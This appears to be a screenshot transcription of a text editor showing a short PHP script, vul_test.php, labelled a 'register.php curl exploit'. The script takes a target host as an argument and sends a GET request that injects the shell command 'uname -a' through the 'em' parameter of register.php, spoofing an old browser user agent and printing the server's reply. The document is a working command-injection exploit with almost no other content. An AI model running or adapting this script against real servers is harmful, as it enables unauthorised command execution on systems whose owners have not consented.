 vul_test.php
UNREGISTERED
vul_test.php
1 #!/usr/bin/php -f
2 <?php
3 #
4 # register.php curl exploit
5 #
6
7 //
8 // HTTP GET,
9 //
10
11 $target = $argv[1];
12
13 $ch = curl_init();
14 curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
15 curl_setopt($ch, CURLOPT_URL, "http://$target/register.php?em=uname%20-a");
16 curl_setopt($ch, CURLOPT_HTTPGET, 1);
17 curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows
NT 5.0)");
18 curl_setopt($ch, CURLOPT_TIMEOUT, 3);
19 curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);
20 curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);
21 curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_$target");
22 $buf = curl_exec ($ch);
23 curl_close($ch);
24 unset($ch);
25
26 echo $buf;
27 ?>
Line 27, Column 3
Tab Size: 4
PHP